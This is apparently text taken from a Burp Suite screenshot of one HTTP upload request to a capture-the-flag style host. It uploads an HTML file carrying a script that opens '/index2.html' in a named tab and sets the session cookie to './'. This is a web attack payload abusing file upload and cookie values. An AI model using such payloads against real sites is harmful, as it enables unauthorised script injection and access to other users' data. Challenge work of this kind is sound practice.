 Request
Pretty Raw Hex Hackvertor \n
1 POST /upload HTTP/1.1
2 Host: ch16142142775.ch.eng.run
3 Content-Length: 249
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:1337
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfeekjptFpBAhCo99
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:1337/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
20 Cookie: sid=./
21 Connection: close
22
23 ------WebKitFormBoundaryfeekjptFpBAhCo99
24 Content-Disposition: form-data; name="image"; filename="index.html"
25 Content-Type: text/html
26
27 <script>
28 window.open('/index2.html', 'secretTab');
29 </script>
30 ------WebKitFormBoundaryfeekjptFpBAhCo99--
31